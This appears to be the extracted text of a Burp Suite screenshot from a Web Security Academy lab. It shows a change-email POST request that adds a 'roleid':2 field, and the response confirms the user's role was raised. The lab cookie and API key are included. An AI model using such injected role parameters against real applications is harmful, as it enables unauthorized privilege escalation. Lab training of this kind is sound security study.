 Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host: 0abb00ef0447a696c0ed338900560021.web-security-academy.net
3 Cookie: session=aDwNU4LJRbqRZdMWUoGKYOL54C4yXU7N
4 Content-Length: 36
5 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0abb00ef0447a696c0ed338900560021.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0abb00ef0447a696c0ed338900560021.web-security-academy.net/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
"email":"123@gmail",
21 "roleid":2
22 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 Content-Length: 113
6
7 {
8 "username":"wiener",
9 "email":"123@gmail",
10 "apikey":"cwL83gvEM4Ctc541ybGJbaFjvOWpEaCy",
11 "roleid":2
12 }